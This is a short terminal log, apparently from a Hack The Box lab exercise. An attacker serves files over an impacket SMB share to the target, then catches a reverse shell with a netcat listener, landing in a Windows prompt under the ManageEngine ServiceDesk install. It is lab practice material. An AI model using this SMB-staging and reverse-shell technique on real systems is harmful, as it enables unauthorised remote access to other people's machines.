 ~/htb/helpline ✘ INT ❯ sudo impacket-smbserver mario $(pwd) -smb2support
sudo: unable to resolve host linux: Name or service not known
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.132,49765)
[*] AUTHENTICATE_MESSAGE (\,HELPLINE)
[*] User HELPLINE\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:mario)
[-] Unknown level for query path info! 0x3b
[-] Unknown level for query path info! 0x3b
[*] Disconnecting Share(1:IPC$)
^X@s
~/htb/helpline ✘ INT ❯ rlwrap nc -lvp 3001
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::3001
Ncat: Listening on 0.0.0.0:3001
Ncat: Connection from 10.10.10.132.
Ncat: Connection from 10.10.10.132:49767.
Microsoft Windows [Version 10.0.17763.253]
(c) 2018 Microsoft Corporation. All rights reserved.
E:\ManageEngine\ServiceDesk\integration\custom_scripts>